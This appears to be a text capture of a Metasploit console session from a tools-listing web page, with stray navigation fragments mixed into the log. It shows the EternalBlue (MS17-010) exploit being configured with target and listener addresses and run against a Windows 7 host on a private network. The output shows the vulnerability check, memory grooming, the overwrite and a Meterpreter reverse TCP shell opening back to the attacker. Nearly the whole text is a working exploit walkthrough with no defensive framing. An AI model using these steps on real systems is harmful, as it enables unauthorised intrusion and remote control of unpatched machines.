 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.68.102
RHOSTS => 192.168.68.102
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.68.105
LHOST => 192.168.68.105
Kali Tools
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.68.105:4444
[*] 192.168.68.102:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.68.102:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64
-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.16/lib/recog/fingerprint/regexp_factory.rb:
34: warning: nested repeat operator '+' and '?' was replaced with '*' in regular expression
[*] 192.168.68.102:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.68.102:445 - The target is vulnerable.
[*] 192.168.68.102:445 - Connecting to target for exploitation.
[+] 192.168.68.102:445 - Connection established for exploitation.
[+] 192.168.68.102:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.68.102:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.68.102:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.68.102:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.68.102:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.68.102:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.68.102:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.68.102:445 - Sending all but last fragment of exploit packet
[*] 192.168.68.102:445 - Starting non-paged pool grooming
[+] 192.168.68.102:445 - Sending SMBv2 buffers
[+] 192.168.68.102:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.68.102:445 - Sending final SMBv2 buffers.
find the tool?
[*] 192.168.68.102:445 - Sending last fragment of exploit packet!
[*] 192.168.68.102:445 - Receiving response from exploit packet
[+] 192.168.68.102:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.68.102:445 - Sending egg to corrupted connection.
[*] 192.168.68.102:445 - Triggering free of corrupted buffer.
SUBMIT NEW TOOL
[*] Sending stage (203846 bytes) to 192.168.68.102
[*] Meterpreter session 1 opened (192.168.68.105:4444 -> 192.168.68.102:49173) at 2025-08-24 11:03:27 -0400
[+] 192.168.68.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.68.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.68.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
List all tools